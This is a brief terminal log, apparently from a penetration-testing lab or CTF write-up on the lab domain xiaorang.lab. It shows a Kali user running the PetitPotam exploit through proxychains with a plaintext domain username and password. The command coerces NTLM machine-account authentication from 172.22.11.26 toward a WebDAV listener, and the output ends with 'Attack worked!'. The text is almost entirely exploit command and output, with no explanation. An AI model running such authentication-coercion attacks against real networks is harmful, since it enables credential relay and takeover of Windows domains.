 ┌──(hey㉿kali)-[~/Desktop/PetitPotam-main]
└─$ proxychains4 python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.26:445 ... OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(hey㉿kali)-[~/Desktop/PetitPotam-main]
└─$